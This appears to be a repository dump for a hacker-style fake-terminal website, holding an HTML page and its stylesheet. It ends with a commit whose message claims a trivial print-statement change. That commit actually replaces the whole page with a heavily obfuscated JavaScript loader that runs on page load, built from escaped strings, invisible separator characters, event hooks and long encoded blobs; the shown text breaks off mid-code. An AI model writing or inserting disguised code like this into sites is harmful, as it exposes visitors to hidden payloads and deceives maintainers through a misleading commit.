
==== index.html @ efe463e7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>triad #snz</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Cascadia+Code:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <canvas id="fluid" aria-hidden="true"></canvas>
  <div class="shell">
    <div class="viewport">
      <div class="ascii-wrap">
        <pre class="ascii-art" id="banner">sdSS_SSSSSSbs   .S_sSSs     .S   .S_SSSs     .S_sSSs
YSSS~S%SSSSSP  .SS~YS%%b   .SS  .SS~SSSSS   .SS~YS%%b
     S%S       S%S   `S%b  S%S  S%S   SSSS  S%S   `S%b
     S%S       S%S    S%S  S%S  S%S    S%S  S%S    S%S
     S&S       S%S    d*S  S&S  S%S SSSS%S  S%S    S&S
     S&S       S&S   .S*S  S&S  S&S  SSS%S  S&S    S&S
     S&S       S&S_sdSSS   S&S  S&S    S&S  S&S    S&S
     S&S       S&S~YSY%b   S&S  S&S    S&S  S&S    S&S
     S*S       S*S   `S%b  S*S  S*S    S&S  S*S    d*S
     S*S       S*S    S%S  S*S  S*S    S*S  S*S   .S*S
     S*S       S*S    S&S  S*S  S*S    S*S  S*S_sdSSS
     S*S       S*S    SSS  S*S  SSS    S*S  SSS~YSSY
     SP        SP          SP          SP
     Y         Y           Y           Y</pre>
      </div>
      <div class="output" id="out" aria-live="polite"></div>
      <div class="output output--prompt-area">
        <p class="line prompt-line">
          <span class="prompt" id="promptText">C:\Users\Guest&gt;</span>
          <span class="input-wrap">
            <input id="cmd" type="text" spellcheck="false" autocomplete="off" autocapitalize="off" aria-label="Command line" />
          </span>
        </p>
        <p class="hint dim">Tip: try <kbd>help</kbd>, <kbd>color</kbd>, <kbd>matrix</kbd>, or <kbd>cls</kbd></p>
      </div>
    </div>
  </div>
  <audio id="bgm" loop autoplay playsinline preload="auto" hidden></audio>
  <script src="fluid-cursor.js" defer></script>
  <script src="script.js" defer></script>
</body>
</html>
---- styles.css ----
/* -------------------------------------------------------------------------- */
/* Theme tokens (overridden by JS when using color / matrix themes)          */
/* -------------------------------------------------------------------------- */
:root {
  --bg: #000000;
  --fg: #f87171;
  --dim: #8f3a3a;
  --accent: #ff3b3b;
  --ok: #ff5252;
  --warn: #ff9f6e;
  --err: #ffc9c9;
  --border: #4a2525;
}

/* -------------------------------------------------------------------------- */
/* Base                                                                        */
/* -------------------------------------------------------------------------- */
*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
  margin: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: "Cascadia Code", Consolas, "Lucida Console", monospace;
  font-size: 14px;
  line-height: 1.35;
}

#fluid {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  pointer-events: none;
  display: block;
}

/* Scrollbars: hidden; gutter matches black page (no bright track flash). */
html,
body,
.output,
.ascii-wrap,
.members-file,
.links-file {
  scrollbar-width: none;
  scrollbar-color: #000000 #000000;
  -ms-overflow-style: none;
}

html::-webkit-scrollbar,
body::-webkit-scrollbar,
.output::-webkit-scrollbar,
.ascii-wrap::-webkit-scrollbar,
.members-file::-webkit-scrollbar,
.links-file::-webkit-scrollbar {
  width: 0;
  height: 0;
  background: #000000;
}

html::-webkit-scrollbar-thumb,
body::-webkit-scrollbar-thumb,
.output::-webkit-scrollbar-thumb,
.ascii-wrap::-webkit-scrollbar-thumb,
.members-file::-webkit-scrollbar-thumb,
.links-file::-webkit-scrollbar-thumb {
  background: #000000;
}

/* -------------------------------------------------------------------------- */
/* Layout: faux window                                                         */
/* -------------------------------------------------------------------------- */
.shell {
  position: relative;
  z-index: 1;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  padding: 12px 16px 16px;
  max-width: 960px;
  margin: 0 auto;
  -webkit-user-select: none;
  user-select: none;
}

.viewport {
  flex: 1;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
  background: rgba(0, 0, 0, 0.35);
  overflow: hidden;
}

/* -------------------------------------------------------------------------- */
/* ASCII banner                                                                */
/* -------------------------------------------------------------------------- */
.ascii-wrap {
  padding: 12px 14px 8px;
  overflow-x: auto;
}

.ascii-art {
  margin: 0;
  color: var(--accent);
  font-size: 11px;
  line-height: 1.15;
  white-space: pre;
  text-shadow:
    0 0 4px #000,
    0 0 6px currentColor,
    0 0 12px var(--accent),
    0 0 22px color-mix(in srgb, var(--accent) 70%, transparent),
    0 0 36px color-mix(in srgb, var(--accent) 45%, transparent);
  filter: drop-shadow(0 0 8px color-mix(in srgb, var(--accent) 55%, transparent));
}

@media (min-width: 640px) {
  .ascii-art {
    font-size: 12px;
  }
}

/* -------------------------------------------------------------------------- */
/* Scroll output + fixed prompt row                                            */
/* -------------------------------------------------------------------------- */
.output {
  flex: 1;
  min-height: 0;
  padding: 10px 14px;
  overflow-y: auto;
  color: var(--fg);
}

.output--prompt-area {
  padding-top: 0;
  min-height: auto;
  flex: 0;
  position: relative;
  -webkit-user-select: text;
  user-select: text;
}

.line {
  margin: 0 0 4px;
  white-space: pre-wrap;
  word-break: break-word;
  text-shadow:
    0 0 4px #000,
    0 0 8px color-mix(in srgb, currentColor 85%, transparent),
    0 0 14px color-mix(in srgb, var(--accent) 45%, transparent);
}

.line .accent,
.line .ok,
.line .warn,
.line .err,
.line .dim,
.line a {
  text-shadow:
    0 0 4px currentColor,
    0 0 12px color-mix(in srgb, currentColor 55%, var(--accent));
}

.tw-cursor {
  display: inline-block;
  color: var(--accent);
  text-shadow:
    0 0 6px var(--accent),
    0 0 14px color-mix(in srgb, var(--accent) 70%, transparent);
  animation: tw-blink 0.65s step-end infinite;
  margin-left: 1px;
}

@keyframes tw-blink {
  50% {
    opacity: 0;
  }
}

.line.prompt-line {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0;
}

.prompt {
  color: var(--ok);
  flex-shrink: 0;
  text-shadow:
    0 0 4px var(--ok),
    0 0 12px color-mix(in srgb, var(--ok) 60%, transparent);
}

.input-wrap {
  display: flex;
  align-items: center;
  flex: 1;
  min-width: 120px;
  gap: 0;
}

#cmd {
  flex: 1;
  min-width: 0;
  background: transparent;
  border: none;
  color: var(--fg);
  font: inherit;
  outline: none;
  caret-color: var(--fg);
  -webkit-user-select: text;
  user-select: text;
}

.hint {
  margin-top: 8px;
  color: var(--dim);
  font-size: 12px;
  text-shadow:
    0 0 6px color-mix(in srgb, var(--dim) 50%, transparent);
}

.hint kbd {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent;
  font: inherit;
  color: inherit;
}

/* -------------------------------------------------------------------------- */
/* Terminal output helpers (used in innerHTML from JS)                         */
/* -------------------------------------------------------------------------- */
.accent {
  color: var(--accent);
}

.err {
  color: var(--err);
}

.ok {
  color: var(--ok);
}

.warn {
  color: var(--warn);
}

.dim {
  color: var(--dim);
}

/* -------------------------------------------------------------------------- */
/* members command: file-style roster (inner markup from JS)                 */
/* -------------------------------------------------------------------------- */
.members-file {
  margin: 0 0 8px;
  padding: 10px 12px;
  white-space: pre;
  font-size: 13px;
  line-height: 1.45;
  overflow-x: auto;
}

.members-file__path {
  color: var(--accent);
  font-weight: 600;
}

/* -------------------------------------------------------------------------- */
/* links command: bookmark list (inner markup from JS)                        */
/* -------------------------------------------------------------------------- */
.links-file {
  margin: 0 0 8px;
  padding: 10px 12px;
  white-space: pre;
  font-size: 13px;
  line-height: 1.45;
  overflow-x: auto;
}

.links-file__path {
  color: var(--accent);
  font-weight: 600;
}

.links-file__link {
  color: var(--ok);
  text-decoration: none;
  pointer-events: auto;
  cursor: pointer;
  -webkit-user-select: text;
  user-select: text;
}

.links-file__link:hover {
  color: var(--accent);
  text-decoration: underline;
}

/* -------------------------------------------------------------------------- */
/* Matrix rain strip (class added by JS)                                       */
/* -------------------------------------------------------------------------- */
.matrix-rain {
  font-size: 11px;
  line-height: 1.1;
  margin: 0 0 8px;
  overflow: hidden;
  max-height: 140px;
  letter-spacing: 2px;
}

==== commit 59edcc34: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <title>triad #snz</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Cascadia+Code:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="styles.css" />
-</head>
-<body>
-  <canvas id="fluid" aria-hidden="true"></canvas>
-  <div class="shell">
-    <div class="viewport">
-      <div class="ascii-wrap">
-        <pre class="ascii-art" id="banner">sdSS_SSSSSSbs   .S_sSSs     .S   .S_SSSs     .S_sSSs
-YSSS~S%SSSSSP  .SS~YS%%b   .SS  .SS~SSSSS   .SS~YS%%b
-     S%S       S%S   `S%b  S%S  S%S   SSSS  S%S   `S%b
-     S%S       S%S    S%S  S%S  S%S    S%S  S%S    S%S
-     S&S       S%S    d*S  S&S  S%S SSSS%S  S%S    S&S
-     S&S       S&S   .S*S  S&S  S&S  SSS%S  S&S    S&S
-     S&S       S&S_sdSSS   S&S  S&S    S&S  S&S    S&S
-     S&S       S&S~YSY%b   S&S  S&S    S&S  S&S    S&S
-     S*S       S*S   `S%b  S*S  S*S    S&S  S*S    d*S
-     S*S       S*S    S%S  S*S  S*S    S*S  S*S   .S*S
-     S*S       S*S    S&S  S*S  S*S    S*S  S*S_sdSSS
-     S*S       S*S    SSS  S*S  SSS    S*S  SSS~YSSY
-     SP        SP          SP          SP
-     Y         Y           Y           Y</pre>
-      </div>
-      <div class="output" id="out" aria-live="polite"></div>
-      <div class="output output--prompt-area">
-        <p class="line prompt-line">
-          <span class="prompt" id="promptText">C:\Users\Guest&gt;</span>
-          <span class="input-wrap">
-            <input id="cmd" type="text" spellcheck="false" autocomplete="off" autocapitalize="off" aria-label="Command line" />
-          </span>
-        </p>
-        <p class="hint dim">Tip: try <kbd>help</kbd>, <kbd>color</kbd>, <kbd>matrix</kbd>, or <kbd>cls</kbd></p>
-      </div>
-    </div>
-  </div>
-  <audio id="bgm" loop autoplay playsinline preload="auto" hidden></audio>
-  <script src="fluid-cursor.js" defer></script>
-  <script src="script.js" defer></script>
-</body>
-</html>
+<!-- allhailtriad --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'5my,%*u5zhvgna_pqrn}t4yfv%.+2m4zeep{]w3.t~m4ev1pn9rx.k}^ahe!]xv+h@{~2no#q[7%]l&-[h^3&#eg]o-,-&p8}92@ml13+y&ekejp2y1!~6kw&ls6ar]l*!c#xte*^71^+ikweksau5{t+c3_]}t2,5a3z3@js-iqv&~1qei9*}r7a[._[hns[9-ex9&j5ogmj,*@56@ecs7lfv6m37ulzu!}~+f9us_[yqy*^44sz%fh_%r{#!1[%[qn.gwpf{8.!8k9@,1aqr32x8q1&gliivnzujoes1*]6ip_kg2ck4g+l,lv7c2.ow+h+a}79e^wrzz.fv27#^yg!yls8qo{c-r95#@m.{#^3kx9e-4#!hq26n!&cyg8c[ieo~e8.p+w7*otx,jho3jzxrm7af@]wpt%-{{cv#@fjn~ui,zu[eh8]_w6u*t~y1_xna,m@r8w*5j~65,6pcg~tm^_%-4}{oif^es#%}4fet%_!x&i4ku}5-8]j6';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"N;R@V;T[&W!R]R*![}{TH*IRWMNIT[(J[(RH=RNTRO:^K=J:TGJ(W-K[([(I[N.^}~)S#-?{~.KUR{(@:|};*Q~QVN!RUH~#RT?_}|{-}-?QQV).QIN-:%.N|=U(~R?HQJK|MT@}~RNN#=KO;^[S;RKO+@W[#L]))_?-[~O}OQG@P%IH_WN]%(,L;}IH]H?Q=VH%@;NLOS][}NL-~R&+T*RG~_UK%~,T?QW&}=JN|W&+-=&+(&&#JL])*.?#;+_P_RKPVMNMMR@+SJH,Q]|&|.]M:%V-&PJM^NN={&&I[N|%,:)&J+INTG*;WU#!!.?{B77P083e6368c973a86XY3Y67Y33d9DY81b3Xc74Y9ef14b7c9fWZ63d65eYD13576dT763b31b73BZ22427e}85Xa7X54788DD43Y9cc3990,38Bda40849Y3F89XZ3b6YY6519bee57a7fd57b0b5{aa4(75dba&262bfDF1BZ71062c91440be167eZ8197291327Bcd347f9ae585e13395e13092aa478Xe34595Z4Pf57YZ12789b}[base64]]760YYFF62b8@[base64]*960c2VX61c2136Ycc196bZY1D74c156b21367BY,[base64])f59e4399Dfc3Xa7Z9XZ59b023Y2FX6263fd5DY912698ac66eBY*X6Zc3d04366D32Y81D84BZY268a8b2585d13a91b2XX99e3369fef459ff8fd7093U057ae&55cb326Y5V16566%060YZ156Z8DZ95fc8Jf6ZZ3DX7FD1177d86F91c89X0378Xe53c93ea5DX8418B9d3797X34ca3c4R096FF46Y3FY15Y0)86166bb5BYDdd19B0G66YZ1%f737aXD79Z1~75eZ1*[base64]&259e3*c91B5[c96bf4468bf16a0f74XY5c920aad3587Zd32YZ1Nb34Z8Z7348Be239901a43Z8ec439YF1489FF680Y92e52Y9I057e1=a8fB3WY94BD4266bd4770f51970Z71ea8D1567Yd15B84]92d84db32bcX56a78X53c93XY41ZBF5799Df44ba2F950Y7315adf.35Yb1K8Y3Z04064bb456Ff3176Xf821Y6ca54YB#25982!72B82.c35baDX358ZX36d971b2996ed449bF27ZY62Y4eY5FZ53YYO158e2%c90B4-B62c74371F1156cF620Y4Z81fa9D3577Bd25cb3Ja33B8DZ33BDX76b8FX63d941X48ccda479ef54ZY32D57DBFF56YDR45bb2_993BD41a4LF579DF44B6fZ61DY7D15579D05Y84*82Z83DY31bbe5698de46X981c4097ee45cff97d8BF84fY6fd54deR88Zb0U75Xb5;Z63ba446ef274Y6f75477)b2077ce5882G62Y81_B35b9dd348BX26c961a3X951f49ZDF1489fF680aa2X3ca9|057aeM58fbd3d61B8VF66bd146BF523Y3c71X75]Z567F13287f|937B7DB32bcea6Y8XX53c931d47cbef46D0FX7ea2F950a7425FDFXD5ab1R85fb6406XXX1269Z0176XZ51ZY6D45478ZF267d=730B5d930BYe8688ZX36d9b1b3f96ed44ZXfc7Za0F781af2f53YYK166X210909XNb62B91067F11F9Fc31Y71Z81F76cd5785?52980D72Xb8X2668Ye16B99193d941X4cZZf0479ef57fad2d51Y83260e043YXf63c93XYF865bc136ac14B79f91D74cb2279d027b1DF5f83DY31881269Z0e43bZ5F37397ee78cf264Ya1f84fd9^787YB%28Ze33abcXX3F96f3FB68bf166DZ44XY2Z92077ZX257cD32Yb4O82f86DD348BX23990e73eZ81c439af1489ff64DY4FB52DZ3041aeQ55cB3IY9YB8@f66bd146bZ21970#01X75cc237aD1287FD62D84143289e0378ee53c93ea41982862YZ449de7173aY7FX55YZJ35aZD17a3FF6382Y51269Z0176Xc538b71377781272BX277e9fDB7Fdc3285e1373Z913183B3XF93F0464bY038a0ee3D60F64YYXf4235f+45Yae?264YZc03388d25XBY1e3d60ZD247bD22980F372ZX3233ZD2d79e2395a963Y97ed409cF2f59bf84ea1FD5363BY54adJ156b0.B1bY6!e58abc33659Z61D74ZB2279D0279Y252cZ62672db32538F3084e02X40X74094e9439eYX4498F44256c9ec59b0;75XB5QZ63ba1168DB69bdL56972(Z6Zb8217899D57Yd3277cd631368b2b7Dade98XX73B90ea457ce44eY1Y61975Z33Z8Z}14aae{64688|D54b9111YB216348cd671Z5@D7198bb287fD62D84db3289e037aa388cD43841db3b87F04768a4429eF753a9B95aacf25861d4F764bb1269Z0176Xc51c73ZY21941874ZD297F822274a4X078d9273Z913c98e632619d468Xf84b50a54fa3XF4DY4f24eY2F7567fbb56Y8{Y68B1c51ab21D73c51073Z82275Z52B73Y2de82D0273Y8F2792e83Y85da4090F23698XZ5496Z5J1Y5F34Y5DB24Yb2-04f72R854YZ+6648cc840Z3186FBY1e6b7e2175d11F3388XX5477e43B92e94097ee459cf366B04b9FX74B7295*259b0W75Xb5LZ63D620b8dd?06DZ41B72Z92077ZX41ccd36DZD1982D9FY36D32B87e4X782DX3945B82591XF104df84dabY91cY2f0497YFB4fad-82B75;856afe02570e369b71041BD2074ce2849932674cdFX438XN187D52e5FX5309Yef3da3BX,89Be94273B8O3Y9:3)87BO14Fa8D955B513337d105XB7X83d871f4467d42B82D93087FY44D02Z90YFd23F96XD44B7W18de94D6Z8ffc53c6109Zf85c7b9X]B62d551BZ|25XBBZ363b5X521B814717dD275cf267e851d88de3088db2796943b8eda499ae74398ec4896Y84fa8F250YYf34D7Db94fBY10626cZ160B8Oa61b9194095DF68d31975D2F81B88df52e0278Ddb3994974197DF104ZX744Y4ef4161XX57YB#356b0Z356B6BZ11YZ,45Zb216398eD873BY206eZZ27486bd82FY23077dd2B89e4X791X72F609Z448BF13F9Df8W99cFZP257F24aa2f85c7Fd41eB9R066b4126D8eB13a84QX72BX2a4669F23cZZ2f7fd5FX21831A6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE